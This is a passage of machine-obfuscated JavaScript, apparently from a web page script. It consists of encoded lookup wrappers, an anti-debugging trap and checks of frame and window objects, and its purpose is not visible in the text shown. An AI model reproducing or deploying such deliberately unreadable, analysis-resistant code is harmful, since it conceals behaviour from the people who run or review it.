},rK={t:0x1d0,A:0x65,e:0x1c6,l:0xcb},ry={t:0x11b,A:0x4e2,e:0x19e,l:0x173},rX={t:0x3b9,A:0x19,e:0x8b,l:0xfe};function QH(t,A,e,l,O){return Q5(l-rb.t,A-rb.A,A,l-rb.e,O-rb.l);}function QY(t,A,e,l,O){return Q5(e- -rX.t,A-rX.A,t,l-rX.e,O-rX.l);}var X={};function Qj(t,A,e,l,O){return Q6(t-rf.t,l- -rf.A,O,l-rf.e,O-rf.l);}X[QH(L6.t,L6.A,L6.e,L6.l,L6.O)]=l[QH(L6.a,L6.k,L6.G,L6.D,L6.N)];function QU(t,A,e,l,O){return Q7(t-ry.t,O,e-ry.A,l-ry.e,O-ry.l);}function QZ(t,A,e,l,O){return Q3(t-rz.t,A-rz.A,e-rz.e,e,O- -rz.l);}var f=X;if(l[Qj(L6.s,L6.P,L6.c,L6.B,L6.S)](l[Qj(L6.w,L6.r,L6.L,L6.F,L6.v)],l[QZ(L6.p,L6.R,L6.I,L6.d,L6.b)])){var y=!![];return function(z,x){var L0={t:0xde,A:0x3ff,e:0x1cf,l:0x86},rm={t:0x336,A:0x377,e:0x84,l:0xf2,O:0x260},rV={t:0x4,A:0x211,e:0x33,l:0x108},rY={t:0x9,A:0x1dc,e:0x62,l:0x1a},rZ={t:0x11d,A:0x194,e:0x7f,l:0x124},ro={t:0x438,A:0x57f,e:0x2ab,l:0x242,O:0x570},ri={t:0x1a6,A:0x92,e:0x716,l:0x1e2},rx={t:0x1e8,A:0x15d,e:0xd2,l:0x200};function Qn(t,A,e,l,O){return QZ(t-rx.t,A-rx.A,l,l-rx.e,t- -rx.l);}function QT(t,A,e,l,O){return Qj(t-rK.t,A-rK.A,e-rK.e,l-rK.l,t);}function l0(t,A,e,l,O){return QH(t-ri.t,O,e-ri.A,A- -ri.e,O-ri.l);}var K={'uyWWf':function(J,o){var rJ={t:0x1a1};function QV(t,A,e,l,O){return Q(t-rJ.t,e);}return l[QV(ro.t,ro.A,ro.e,ro.l,ro.O)](J,o);},'VfqXy':l[QM(L5.t,L5.A,L5.e,L5.l,L5.O)],'tdNLp':l[QM(L5.a,L5.k,L5.G,L5.D,L5.N)],'ntGBT':l[QT(L5.s,L5.P,L5.c,L5.B,L5.S)],'UQmXq':function(J,o){var rE={t:0x135,A:0x12,e:0x176,l:0x69};function Qm(t,A,e,l,O){return QT(A,A-rE.t,e-rE.A,e- -rE.e,O-rE.l);}return l[Qm(ru.t,ru.A,ru.e,ru.l,ru.O)](J,o);},'jmLfv':function(J,o){var rC={t:0x8c,A:0x1bb,e:0x17f,l:0x3e};function Qg(t,A,e,l,O){return QT(A,A-rC.t,e-rC.A,e-rC.e,O-rC.l);}return l[Qg(rH.t,rH.A,rH.e,rH.l,rH.O)](J,o);},'pSmxS':l[QT(L5.w,L5.r,L5.L,L5.F,L5.v)],'TPOwS':l[l0(-L5.p,L5.R,L5.I,-L5.d,L5.b)],'rJZlG':function(J,o){var rU={t:0x12c,A:0x568,e:0x1ee,l:0x130};function l1(t,A,e,l,O){return l0(t-rU.t,t-rU.A,e-rU.e,l-rU.l,O);}return l[l1(rj.t,rj.A,rj.e,rj.l,rj.O)](J,o);},'AxNhQ':l[QM(L5.X,L5.f,L5.y,L5.z,-L5.x)],'thQwi':l[Qn(L5.K,L5.i,L5.J,L5.o,L5.E)],'PEvWu':l[Qn(L5.u,L5.C,-L5.H,-L5.U,L5.j)],'LwFla':l[l0(L5.Z,-L5.Y,-L5.V,-L5.M,-L5.T)],'dghSW':l[Qq(-L5.n,L5.m,L5.g,L5.q,L5.h0)]};function QM(t,A,e,l,O){return QZ(t-rZ.t,A-rZ.A,A,l-rZ.e,e- -rZ.l);}function Qq(t,A,e,l,O){return QY(t,A-rY.t,e- -rY.A,l-rY.e,O-rY.l);}if(l[Qq(L5.h1,L5.h2,L5.h3,L5.h4,L5.h5)](l[l0(L5.h6,L5.h7,L5.h8,L5.h9,-L5.hh)],l[Qq(L5.ht,L5.hA,L5.he,L5.hW,L5.hQ)])){var i=y?function(){var L1={t:0xf7,A:0x29c,e:0x9e,l:0x46},rq={t:0xdd,A:0x19b,e:0x28},rg={t:0xfc,A:0x176,e:0x13,l:0x1ec},rn={t:0x38a},rT={t:0x214,A:0x23b,e:0x61,l:0x45e,O:0x238},rM={t:0xd2};function l4(t,A,e,l,O){return QM(t-rV.t,l,t- -rV.A,l-rV.e,O-rV.l);}var J={'LreYQ':function(E,u){function l2(t,A,e,l,O){return Q(A-rM.t,t);}return K[l2(rT.t,rT.A,-rT.e,rT.l,rT.O)](E,u);},'YwKze':function(E,u){function l3(t,A,e,l,O){return Q(l- -rn.t,A);}return K[l3(rm.t,rm.A,rm.e,rm.l,rm.O)](E,u);},'HWrgz':K[l4(-L3.t,L3.A,-L3.e,-L3.l,L3.O)],'teePq':K[l5(L3.a,L3.k,L3.G,L3.D,L3.N)]};function l7(t,A,e,l,O){return l0(t-rg.t,t-rg.A,e-rg.e,l-rg.l,l);}function l5(t,A,e,l,O){return l0(t-rq.t,e-rq.A,e-rq.e,l-rq.e,l);}function l8(t,A,e,l,O){return QM(t-L0.t,t,e-L0.A,l-L0.e,O-L0.l);}function l6(t,A,e,l,O){return l0(t-L1.t,t-L1.A,e-L1.e,l-L1.l,l);}if(K[l6(L3.s,-L3.P,L3.c,L3.B,L3.S)](K[l7(L3.w,L3.r,L3.L,L3.F,L3.v)],K[l4(L3.p,L3.R,L3.I,L3.d,L3.b)])){if(x){if(K[l8(L3.X,L3.f,L3.y,L3.z,L3.x)](K[l6(L3.K,L3.i,L3.J,-L3.o,L3.E)],K[l7(L3.u,L3.C,L3.H,L3.U,L3.j)])){var u=J[l8(L3.Z,L3.Y,L3.V,L3.M,L3.T)](J[l6(L3.n,L3.m,L3.g,L3.q,L3.h0)](J[l6(L3.h1,-L3.h2,L3.h3,-L3.h4,-L3.h5)](J[l7(L3.h6,-L3.h7,-L3.h8,-L3.h9,L3.hh)],this[l5(L3.ht,L3.hA,L3.he,L3.hW,L3.hQ)+l4(-L3.hl,-L3.hO,L3.ha,-L3.hk,L3.hG)]),J[l4(L3.hD,L3.hN,-L3.hs,L3.hP,-L3.hc)]),this[l8(L3.hB,L3.hS,L3.hw,L3.hr,L3.hL)+l7(L3.hF,L3.hv,L3.hp,L3.hR,-L3.hI)]);return s[l7(-L3.hl,L3.hd,L3.hb,-L3.hX,-L3.hf)+l6(L3.hy,L3.hz,L3.hx,L3.L4,L3.L5)+l5(-L3.L6,L3.L7,L3.L8,L3.L9,L3.Lh)]?P[l7(-L3.hl,L3.Lt,-L3.LA,L3.Le,-L3.LW)+l8(L3.LQ,L3.Ll,L3.LO,L3.La,L3.Lk)+l8(L3.LG,L3.LD,L3.LN,L3.Ls,L3.LP)](c,B,u):S[l6(L3.Lc,-L3.LB,L3.LS,L3.Lw,L3.Lr)+l5(L3.LL,L3.LF,L3.Lv,L3.Lp,L3.LR)+l5(L3.LI,L3.Ld,-L3.J,-L3.Lb,L3.LX)]?w[l7(L3.Lf,-L3.Ly,L3.Lz,L3.Lx,-L3.h6)+l5(L3.LK,L3.Li,L3.LJ,L3.Lo,L3.LE)+l8(L3.Lu,L3.LC,L3.LH,L3.LU,L3.Lj)](r,L,u):F[l5(L3.LZ,L3.LY,L3.LV,L3.LM,L3.LT)](v,p,u);}else{var o=x[l5(L3.Ln,-L3.Lm,-L3.Lg,-L3.Lq,L3.F0)](z,arguments);return x=null,o;}}}else(function(){return![];}[l4(L3.F1,L3.F2,L3.F3,L3.F4,L3.F5)+l8(L3.F6,L3.F7,L3.F8,L3.F9,L3.Fh)+'r'](SKnuOQ[l6(L3.Ft,L3.FA,L3.Fe,L3.FW,L3.FQ)](SKnuOQ[l6(L3.Fl,L3.FO,L3.Fa,-L3.Fk,L3.FG)],SKnuOQ[l8(L3.FD,L3.FN,L3.Fs,L3.FP,L3.Fc)]))[l4(-L3.FB,L3.FS,L3.Fw,L3.Fr,-L3.LZ)](SKnuOQ[l7(L3.FL,L3.FF,-L3.Fv,L3.Fp,L3.FR)]));}:function(){};return y=![],i;}else X[K[QT(L5.hl,L5.hO,L5.ha,L5.hk,L5.hG)]](O[K[Qn(L5.hD,L5.hN,L5.hs,-L5.hP,-L5.hc)]]());};}else s[QY(L6.X,L6.f,L6.y,L6.z,L6.x)+Qj(L6.K,L6.i,L6.J,L6.o,L6.E)+QU(L6.u,L6.C,L6.H,L6.U,L6.j)]&&P[QY(L6.Z,L6.Y,L6.V,L6.M,L6.T)+QZ(-L6.n,L6.m,L6.g,-L6.q,L6.h0)+QH(L6.h1,L6.h2,L6.h3,L6.h4,L6.h5)](c[QU(L6.h6,L6.h7,L6.h8,L6.h9,L6.hh)][QU(L6.ht,L6.hA,L6.he,L6.hW,L6.hQ)]),B[QY(L6.hl,L6.hO,L6.ha,L6.hk,L6.hG)+QY(L6.hD,L6.hN,L6.hs,L6.hP,L6.hc)+Qj(L6.hB,L6.hS,L6.hw,L6.hr,L6.hL)+'r']?S[QY(-L6.hF,L6.hv,L6.hp,L6.hR,L6.hI)+Qj(L6.hd,L6.hb,L6.hX,L6.hf,L6.hy)+QZ(L6.hz,L6.hx,L6.L7,L6.L8,L6.L9)+'r'](f[QH(L6.Lh,L6.Lt,L6.LA,L6.Le,L6.LW)],w,!(-0x1523+-0xbb5+-0x3*-0xaf3)):r[QY(L6.LQ,L6.Ll,L6.LO,L6.La,L6.Lk)+QY(L6.LG,L6.LD,L6.LN,L6.Ls,L6.LP)+'t']?L[Qj(L6.Lc,L6.LB,L6.LS,L6.Lw,L6.Lr)+QY(L6.LL,L6.LF,L6.LN,L6.Lv,L6.Lp)+'t'](f[QH(L6.LR,L6.LI,L6.Ld,L6.Lb,L6.LX)],F):v[QH(L6.Lf,L6.Ly,L6.Lz,L6.Lx,L6.LK)+'ck']=p;}()),k=_0x53bf,G=l[Q7(vT.Kv,vT.Kp,vT.KR,vT.KI,vT.Kd)](top,self)&&l[Q6(vT.Kb,vT.fm,vT.KX,vT.Kf,vT.Ky)](typeof top[l[Q3(vT.Kz,vT.Kx,vT.KK,vT.Ki,vT.KJ)](k,-0x5d*-0x16+-0x1cbc+-0x4*-0x5ad)][l[Q7(-vT.Ko,-vT.d6,-vT.KE,vT.RU,vT.Ku)](k,0x27c*-0x2+-0x1b*0x3d+0xd2f)][l[Q4(vT.KC,vT.KH,vT.KU,vT.Kj,vT.KZ)](k,0x4a0+0x17f7+-0x1ab0)](),l[Q3(vT.KY,vT.KV,vT.KM,vT.KT,vT.Kn)])?top:self,D=null,N=Math[l[Q4(vT.Km,vT.Kg,vT.Kq,vT.i0,vT.i1)](k,-0x1ece+0x1a6+-0x6*-0x52d)](l[Q5(vT.i2,vT.i3,vT.i4,vT.i5,vT.i6)](l[Q7(-vT.i7,vT.i8,vT.i9,-vT.ih,vT.it)](Math[l[Q4(vT.T,vT.iA,vT.ie,vT.iW,vT.iQ)]](),0x214a*0x1+-0x12fb+-0xa67),-0x22ed+-0x6c5*-0x3+0xc5*0x13)),s=window[l[Q5(vT.il,vT.iO,vT.ia,vT.ik,vT.d)](k,0x203b+-0x6*0x10f+-0x17f8)],P=window[l[Q7(-vT.iG,-vT.iD,-vT.iN,-vT.is,vT.iP)](k,-0x2666+-0x93c+-0x18b8*-0x2)],c=window[l[Q3(vT.ic,vT.iB,vT.iS,vT.iw,vT.RZ)](k,0xd7c+-0x12*0xef+0x517)],B=window[l[Q5(vT.f0,vT.ir,vT.iL,vT.iF,vT.iv)](k,0x66d*0x1+0x981*-0x1+0x4e9)],S=0x7*-0x2fb+0x99*0x21+0xf34;function Q7(t,A,e,l,O){return hU(e- -L7.t,A-L7.A,e-L7.e,l-L7.l,A);}S=l[Q6(vT.ip,vT.iR,vT.iI,vT.id,vT.ib)](S,0xb11*-0x2+-0x1ed6+0x38e0);function Q6(t,A,e,l,O){return hU(A- -L8.t,A-L8.A,e-L8.e,l-L8.l,e);}var w=0x4*0x705+0x168d2+-0x15d*0x8e,r=0xc4*0x1a+0x1c57+-0xb3*0x45,L=l[Q6(vT.iX,vT.iy,vT.iz,vT.ix,vT.iK)](k,-0xd01*-0x2+0x109a+0x112*-0x26),F=(function(){var Fp={t:0x94,A:0x318,e:0x371,l:0x294,O:0x145,a:0xce,k:0x25a,G:0x39,D:0x22f,N:0x356,s:0x17f,P:0x492,c:0x4f9,B:0x1dc,S:0x469,w:0x4be,r:0x388,L:0x240,F:0x235,v:0x300,p:0x575,R:0x25d,I:0x3e0,d:0x338,b:0x4af,X:0x210,f:0x21d,y:0x2ef,z:0x657,x:0x47,K:0x26e,i:0x32f,J:0x1b6,o:0x67b,E:0x13c,u:0x4d3,C:0x410,H:0x404,U:0x59a,j:0x2f0,Z:0x165,Y:0x3b9,V:0x1db,M:0x108,T:0x3a1,n:0x58b,m:0x2d7,g:0x42e,q:0x2da,h0:0x6f,h1:0x10a,h2:0x375,h3:0x2b9,h4:0x4c6,h5:0x208,h6:0x594,h7:0x712,h8:0x267,h9:0x29c,hh:0x396,ht:0x69d,hA:0x485,he:0x3b4,hW:0x50f,hQ:0x1f1,hl:0x293,hO:0x3a9,ha:0x3fc,hk:0x38c,hG:0x349,hD:0x157,hN:0x504,hs:0x31a,hP:0x56b,hc:0x4a5,hB:0xd6,hS:0x2a5,hw:0x71,hr:0xf2,hL:0x2b,hF:0x2e7,hv:0x316,hp:0x6d,hR:0x2fb,hI:0x54,hd:0xaa,hb:0x231,hX:0x66,hf:0x208,hy:0x239,hz:0x11b,hx:0x20e,FR:0xd,FI:0xf7,Fd:0x279,Fb:0x90,FX:0x5f,Ff:0x1f,Fy:0x3d1,Fz:0x794,Fx:0x424,FK:0x8c9,Fi:0x3c0,FJ:0x605,Fo:0x766,FE:0x4a3,Fu:0x421,FC:0x58c,FH:0x6d7,FU:0x9a,Fj:0x30a,FZ:0xf8,FY:0x91,FV:0x18c,FM:0x74,FT:0xc6,Fn:0x22,Fm:0xae,Fg:0x16e,Fq:0x1bb,v0:0x3b2,v1:0x176,v2:0x14f,v3:0x2b2,v4:0x851,v5:0x72d,v6:0xa4d,v7:0x5e3,v8:0x756,v9:0x2bd,vh:0x213,vt:0x83,vA:0x472,ve:0x29f,vW:0x3d0,vQ:0x570,vl:0x2f3,vO:0x6bb,va:0x348,vk:0x5d,vG:0x23c,vD:0xd7,vN:0x32c,vs:0x37b,vP:0x10d,vc:0x13f,vB:0x285,vS:0xcc,vw:0x10,vr:0x54,vL:0x214,vF:0x4ae,vv:0x203,vp:0x21b,vR:0x22,vI:0x193,vd:0x288,vb:0x7aa,vX:0x41b,vf:0x62d,vy:0x4f9,vz:0x485,vx:0x4fe,vK:0x638,vi:0x436,vJ:0x43f,vo:0x2a9,vE:0x14c,vu:0x22,vC:0x245,vH:0x1a0,vU:0x31d,vj:0x35f,vZ:0x2e5,vY:0x782,vV:0x511,vM:0x58a,vT:0x5d1,vn:0x7e7,vm:0x2c3,vg:0x352,vq:0x5,p0:0x33f,p1:0x120,p2:0xe4,p3:0x29c,p4:0x2e9,p5:0x159,p6:0x49,p7:0x2d,p8:0xec,p9:0x3ed,ph:0x23c,pt:0x370,pA:0x2b4,pe:0x6c8,pW:0x996,pQ:0x5b7,pl:0x82e,pO:0x88b,pa:0x15,pk:0x27f,pG:0x4c1,pD:0x241,pN:0x496,ps:0x797,pP:0x75c,pc:0xa05,pB:0x8b7,pS:0x449,pw:0x37f,pr:0x1d6,pL:0x5bf,pF:0x5b0,pv:0x2c4,pp:0x3e6,pR:0x4ed,pI:0x27d,pd:0xfa,pb:0x26c,pX:0x35f,pf:0x440,py:0x234,pz:0x47e,px:0x66b,pK:0x63c,pi:0x44d,pJ:0x6ac,po:0x2c9,pE:0x4d6,pu:0x281,pC:0x160,pH:0x28c,pU:0x3a1,pj:0x52c,pZ:0x48d,pY:0x4d5,pV:0x64a,pM:0x882,pT:0x498,pn:0x6a9,pm:0x677,pg:0x75d,pq:0x88d,R0:0x6dd,R1:0x50a,R2:0x9b1,R3:0x37d,R4:0x6b6,R5:0x330,R6:0x487,R7:0x366,R8:0xf1,R9:0x119,Rh:0x100,Rt:0x31f,RA:0x79f,Re:0x674,RW:0x700,RQ:0x76d,Rl:0x958,RO:0x1ae,Ra:0x399,Rk:0x5fe,RG:0x6bd,RD:0x473,RN:0x43,Rs:0x40,RP:0xa9,Rc:0x118,RB:0x297,RS:0x61d,Rw:0x4e7,Rr:0x194,RL:0x3d,RF:0x76,Rv:0x1b9,Rp:0xfd,RR:0x4b6,RI:0x691,Rd:0x654,Rb:0x689,RX:0x4f4,Rf:0x671,Ry:0x5ac,Rz:0x444,Rx:0x669,RK:0x6ac,Ri:0x262,RJ:0x229,Ro:0x241,RE:0x2d5,Ru:0x3fe,RC:0x7a3,RH:0x763,RU:0x351,Rj:0x574,RZ:0x7e7,RY:0x14b,RV:0x9f,RM:0x98,RT:0x136,Rn:0x8b2,Rm:0x9f6,Rg:0x930,Rq:0x697,I0:0x660,I1:0x413,I2:0x480,I3:0x8b5,I4:0x67b,I5:0x45f,I6:0x591,I7:0x409,I8:0x351,I9:0x658,Ih:0x83f,It:0x2e,IA:0x381,Ie:0x247,IW:0x6e,IQ:0x5ae,Il:0x80e,IO:0x785,Ia:0x80a,Ik:0x7e6,IG:0x441,ID:0x37c,IN:0x5cb,Is:0x604,IP:0x3dd,Ic:0x738,IB:0x490,IS:0x5d4,Iw:0x7ee,Ir:0x698,IL:0x3c3,IF:0x507,Iv:0x40d,Ip:0x5c9,IR:0x69b,II:0x8c5,Id:0x69d,Ib:0x806,IX:0x3da,If:0x3ae,Iy:0x707,Iz:0x5aa,Ix:0x38a,IK:0x80a,Ii:0x393,IJ:0x833,Io:0x891,IE:0x63b,Iu:0xa07,IC:0x84a,IH:0x8a8,IU:0x5b8,Ij:0x935,IZ:0x69c,IY:0x852,IV:0x6af,IM:0x8b0,IT:0x8ae,In:0x83e,Im:0xa48,Ig:0x8ff,Iq:0x202,d0:0x230,d1:0x3e7,d2:0x3f9,d3:0x434,d4:0x76b,d5:0x369,d6:0x82f,d7:0x62e,d8:0x4f0,d9:0x887,dh:0x6d2,dt:0x932,dA:0x7b3,de:0x69f,dW:0x4fd,dQ:0x4df,dl:0x2de,dO:0x20,da:0x4a2,dk:0x470,dG:0x113,dD:0x85,dN:0x232,ds:0x88,dP:0x7ce,dc:0x624,dB:0x6ec,dS:0xa8b,dw:0x834,dr:0xad0,dL:0x5b3,dF:0x883,dv:0x3c2,dp:0x362,dR:0x3c2,dI:0x525,dd:0x114,db:0x658,dX:0x44f,df:0x785,dy:0x79e,dz:0x534,dx:0x1e0,dK:0xf0,di:0x11e,dJ:0x16e,dE:0x42,du:0x899,dC:0x775,dH:0x70a,dU:0x97b,dj:0x6ad,dZ:0x773,dY:0x706,dV:0x8c2,dM:0x8a7,dT:0x4b2,dn:0x2a8,dm:0xa1,dg:0x5b,dq:0x1db,b0:0xd2,b1:0x26a,b2:0x1e5,b3:0x73e,b4:0x54b,b5:0x481,b6:0x15a,b7:0x331,b8:0x1d3,b9:0x14b,bh:0x856,bt:0x5af,bA:0x7ef,be:0x85b,bW:0x3d3,bQ:0xf,bl:0x2e2,bO:0x3f8,ba:0x220,bk:0x47a,bG:0x405,bD:0x683,bN:0x261,bs:0x6f8,bP:0x4c2,bc:0x5e1,bB:0xa50,bS:0x9c5,bw:0x710,br:0x8c7,bL:0xa3,bF:0x22e,bv:0x74,bp:0x1f0,bR:0x270,bI:0x494,bd:0x6c9,bb:0x289,bX:0x254,bf:0x327,by:0x22c,bz:0x190,bx:0x194,bK:0x13a,bi:0x43a,bJ:0x1d0,bo:0x264,bE:0x5db,bu:0x350,bC:0xf6,bH:0x1c4,bU:0x6,bj:0x1ed,bZ:0xb7,bY:0x1ce,bV:0x557,bM:0x506,bT:0x535,bn:0x2fd,bm:0x310,bg:0x3ef,bq:0x389,X0:0x5d7,X1:0x5c5,X2:0x54e,X3:0x45a,X4:0x36e,X5:0x640,X6:0x287,X7:0x13b,X8:0x277,X9:0x17a,Xh:0x51c,Xt:0x280,XA:0x745,Xe:0x6b8,XW:0x3db,XQ:0x4dc,Xl:0x403,XO:0x6c2,Xa:0x2c8,Xk:0x806,XG:0xaa8,XD:0x54d,XN:0x929,Xs:0x751,XP:0x92,Xc:0x172,XB:0x4a,XS:0x4fb,Xw:0x4a8,Xr:0x4de,XL:0x662,XF:0x6b2,Xv:0x627,Xp:0x107,XR:0x158,XI:0x2f3,Xd:0x2b3,Xb:0x446,XX:0x541,Xf:0x2c0,Xy:0x581,Xz:0x490,Xx:0x6b0,XK:0x360,Xi:0xb9,XJ:0xbe},FN={t:0x332,A:0x1ab,e:0x123,l:0x343,O:0x57},FG={t:0x69,A:0x129,e:0x1a4,l:0xfc,O:0x1a9},Fa={t:0x78,A:0x336,e:0x168,l:0x21f,O:0xb3},Fl={t:0x2a7,A:0x400,e:0x515,l:0x213,O:0x6bc},FW={t:0x156,A:0x70,e:0x3ec,l:0x14e,O:0x125},F8={t:0xa98,A:0x971,e:0x999,l:0xaf9,O:0x847},F6={t:0x5a0,A:0x735,e:0x5b9,l:0x678,O:0x5f8},F4={t:0x974,A:0x7cd,e:0x885,l:0xa61,O:0xa4c},F2={t:0x189,A:0x255,e:0xf5,l:0x1c5},F1={t:0xa8,A:0x171,e:0xe6,l:0x134},Lq={t:0x633,A:0x449,e:0x601,l:0x83d,O:0x724,a:0x4df,k:0x549,G:0x6d7,D:0x693,N:0x434,s:0x62e,P:0x626,c:0x58e,B:0x68d,S:0x5ef,w:0x9bf,r:0x723,L:0x608,F:0x841,v:0x920,p:0x34c,R:0xd4,I:0x2a7,d:0xdb,b:0x42d,X:0x16d,f:0x3fe,y:0x553,z:0x47a,x:0x1e9,K:0x630,i:0x66c,J:0x401,o:0x619,E:0x54a,u:0x4d3,C:0x7f0,H:0x67d,U:0x8e6,j:0x6ed,Z:0x350,Y:0x73b,V:0x49e,M:0x4c8,T:0x706,n:0x6bd,m:0x801,g:0x803,q:0x6db,h0:0x4fd,h1:0x22a,h2:0x324,h3:0x4a9,h4:0x92,h5:0x263,h6:0x245,h7:0x2bd,h8:0x172,h9:0x6ad,hh:0x270,ht:0x384,hA:0x509,he:0x72a},Lg={t:0x1ec,A:0x3d,e:0x152,l:0x8f},Lm={t:0x2c4,A:0xac,e:0x15e,l:0x70},Ln={t:0x19c,A:0x570,e:0x171,l:0x1f2},LT={t:0x5f,A:0x1ee,e:0xf7,l:0x1db},LM={t:0x194,A:0x311,e:0x1ad,l:0x165},Lj={t:0x8a,A:0x136,e:0x3c,l:0x162},LH={t:0xea,A:0x18e,e:0x88,l:0x7},Lo={t:0x108,A:0x115,e:0x161,l:0x180},Lx={t:0xd9,A:0xc7,e:0xb,l:0x22d},Lz={t:0x17d,A:0x98,e:0xa,l:0x22a,O:0x31},Lf={t:0x241,A:0x220,e:0x1e5,l:0x312,O:0x31a},Lb={t:0x573,A:0x5b4,e:0x476,l:0x3d3,O:0x85e},Ld={t:0x177,A:0x13d,e:0x3f,l:0x20},LR={t:0x687,A:0xdd,e:0xff,l:0xbd},Lp={t:0x87c,A:0x7e7,e:0x6a6,l:0x4dc,O:0x612},Lv={t:0x29,A:0x99,e:0x1a,l:0x52},LF={t:0x171,A:0x219,e:0xb,l:0x261,O:0x17c},LL={t:0x10b,A:0x3f,e:0x1d7,l:0x18},Lw={t:0x1d6,A:0x113,e:0x1a2,l:0x1a},LS={t:0x334,A:0x51e,e:0x7c8,l:0x5a2,O:0x433},Lc={t:0x132,A:0x1ac,e:0xa6,l:0x5e,O:0x176},Ls={t:0x680,A:0x70c,e:0x6a9,l:0x369,O:0x5b3},LN={t:0xca,A:0xcf,e:0x100,l:0x1fc},Lk={t:0x83b,A:0x579,e:0x6d1,l:0x6fd,O:0x757},Le={t:0x11,A:0x4a,e:0x5d,l:0x12c,O:0x134},LA={t:0x1b1},Lt={t:0x156,A:0x80,e:0xc,l:0x2c},Lh={t:0x170,A:0x1ab,e:0x11f,l:0x37};function le(t,A,e,l,O){return Q3(t-L9.t,A-L9.A,e-L9.e,t,A- -L9.l);}function lk(t,A,e,l,O){return Q3(t-Lh.t,A-Lh.A,e-Lh.e,e,t- -Lh.l);}function lQ(t,A,e,l,O){return Q6(t-Lt.t,O-Lt.A,t,l-Lt.e,O-Lt.l);}var X={'vSBvR':function(i,J){function l9(t,A,e,l,O){return Q(A- -LA.t,t);}return l[l9(Le.t,Le.A,Le.e,-Le.l,Le.O)](i,J);},'mLkzk':function(i,J){var LW={t:0x285};function lh(t,A,e,l,O){return Q(A-LW.t,O);}return l[lh(LQ.t,LQ.A,LQ.e,LQ.l,LQ.O)](i,J);},'wHZrG':function(i,J){var Ll={t:0x122};function lt(t,A,e,l,O){return Q(e- -Ll.t,O);}return l[lt(LO.t,LO.A,LO.e,LO.l,LO.O)](i,J);},'ZtsBG':l[lA(FR.t,FR.A,FR.e,FR.l,FR.O)],'SQUOJ':l[le(FR.a,FR.k,FR.G,FR.D,FR.N)],'YHpag':function(i){var La={t:0x2f,A:0x483,e:0x37,l:0xa3};function lW(t,A,e,l,O){return lA(t-La.t,A-La.A,e-La.e,e,O-La.l);}return l[lW(Lk.t,Lk.A,Lk.e,Lk.l,Lk.O)](i);},'FqjPs':l[le(FR.s,FR.P,FR.c,FR.B,FR.S)],'ioEpa':function(i){var LG={t:0x188,A:0xc4,e:0xd6,l:0x7a};function ll(t,A,e,l,O){return lQ(t,A-LG.t,e-LG.A,l-LG.e,e- -LG.l);}return l[ll(-LD.t,LD.A,LD.e,LD.l,LD.O)](i);},'teDCb':function(i,J){function lO(t,A,e,l,O){return lQ(t,A-LN.t,e-LN.A,l-LN.e,O-LN.l);}return l[lO(Ls.t,Ls.A,Ls.e,Ls.l,Ls.O)](i,J);},'nolIm':l[lQ(FR.w,FR.r,FR.L,FR.F,FR.v)],'RPNyr':l[lQ(FR.p,FR.R,FR.I,FR.d,FR.b)],'ESufL':function(i,J){var LP={t:0xd9,A:0xc1,e:0x81,l:0x143};function lG(t,A,e,l,O){return lA(t-LP.t,l- -LP.A,e-LP.e,A,O-LP.l);}return l[lG(-Lc.t,-Lc.A,Lc.e,Lc.l,Lc.O)](i,J);},'cnuvX':function(i,J){var LB={t:0x119,A:0xb1,e:0xdb,l:0xe0};function lD(t,A,e,l,O){return le(e,l-LB.t,e-LB.A,l-LB.e,O-LB.l);}return l[lD(LS.t,LS.A,LS.e,LS.l,LS.O)](i,J);},'AdfZb':function(i,J){function lN(t,A,e,l,O){return la(t-Lw.t,A-Lw.A,e-Lw.e,A,O- -Lw.l);}return l[lN(Lr.t,Lr.A,Lr.e,Lr.l,Lr.O)](i,J);},'AVNwy':function(i,J){function ls(t,A,e,l,O){return lA(t-LL.t,e- -LL.A,e-LL.e,O,O-LL.l);}return l[ls(LF.t,-LF.A,LF.e,-LF.l,-LF.O)](i,J);},'GPecT':function(i,J){function lP(t,A,e,l,O){return le(l,O- -Lv.t,e-Lv.A,l-Lv.e,O-Lv.l);}return l[lP(Lp.t,Lp.A,Lp.e,Lp.l,Lp.O)](i,J);},'avtZP':l[lk(FR.X,FR.f,FR.y,FR.z,FR.x)],'NaoeI':l[lQ(FR.K,FR.i,FR.J,FR.o,FR.E)],'PVVpv':function(i,J){function lc(t,A,e,l,O){return lk(A- -LR.t,A-LR.A,l,l-LR.e,O-LR.l);}return l[lc(-LI.t,-LI.A,LI.e,LI.l,-LI.O)](i,J);},'IRbSn':l[le(FR.u,FR.C,FR.H,FR.U,FR.j)],'EpcAb':function(i){function lB(t,A,e,l,O){return la(t-Ld.t,A-Ld.A,e-Ld.e,t,A-Ld.l);}return l[lB(Lb.t,Lb.A,Lb.e,Lb.l,Lb.O)](i);},'CASoW':l[lQ(FR.Z,FR.Y,FR.V,FR.M,FR.T)],'jnXCR':l[lQ(FR.n,FR.m,FR.g,FR.q,FR.h0)],'HDxIn':l[lk(FR.h1,FR.h2,FR.h3,FR.h4,FR.h5)],'YVcaT':function(i,J){var LX={t:0xfe,A:0x17c,e:0xff,l:0x432};function lS(t,A,e,l,O){return lQ(l,A-LX.t,e-LX.A,l-LX.e,O- -LX.l);}return l[lS(Lf.t,Lf.A,Lf.e,Lf.l,Lf.O)](i,J);},'mGGRS':l[le(FR.h6,FR.h7,FR.h8,FR.h9,FR.hh)],'SxPyj':function(i,J){var Ly={t:0x448,A:0xa3,e:0x177,l:0xf2};function lw(t,A,e,l,O){return le(O,e- -Ly.t,e-Ly.A,l-Ly.e,O-Ly.l);}return l[lw(Lz.t,-Lz.A,Lz.e,Lz.l,-Lz.O)](i,J);},'MhSVl':l[lk(FR.ht,FR.hA,FR.he,FR.hW,FR.hQ)],'UazhE':l[lA(FR.hl,FR.hO,-FR.ha,FR.hk,FR.hG)],'Xdqcj':function(i,J){function lr(t,A,e,l,O){return lQ(l,A-Lx.t,e-Lx.A,l-Lx.e,t- -Lx.l);}return l[lr(LK.t,LK.A,LK.e,LK.l,LK.O)](i,J);},'ableH':function(i){var Li={t:0x3e3,A:0x36,e:0x104,l:0x4d};function lL(t,A,e,l,O){return le(t,A- -Li.t,e-Li.A,l-Li.e,O-Li.l);}return 